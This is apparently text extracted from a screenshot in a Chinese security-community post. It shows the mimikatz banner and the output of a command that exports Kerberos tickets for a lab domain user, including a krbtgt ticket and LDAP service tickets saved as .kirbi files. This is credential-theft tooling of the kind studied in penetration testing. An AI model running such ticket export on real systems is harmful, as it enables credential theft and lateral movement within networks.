 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # Kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/3/22 18:58:08 ; 2021/3/23 4:58:08 ; 2021/3/29 9:13:0
9
Server Name       : krbtgt/SEC.COM @ SEC.COM
Client Name       : mssqluser @ SEC.COM
Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; f
orwardable ;
* Saved to file     : 0-40e10000-mssqluser@krbtgt~SEC.COM-SEC.COM.kirbi
[00000001] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/3/22 19:09:30 ; 2021/3/23 4:58:08 ; 2021/3/29 9:13:0
9
Server Name       : ldap/WIN-R5NNJ48NPMU.sec.com @ SEC.COM
Client Name       : mssqluser @ SEC.COM
Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewa
ble ; forwardable ;
* Saved to file     : 1-40a50000-mssqluser@ldap~WIN-R5NNJ48NPMU.sec.com-SEC.C
OM.kirbi
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/3/22 19:09:22 ; 2021/3/23 4:58:08 ; 2021/3/29 9:13:0
9
Server Name       : LDAP/WIN-R5NNJ48NPMU.sec.com/sec.com @ SEC.COM
Client Name       : mssqluser @ SEC.COM
先知社区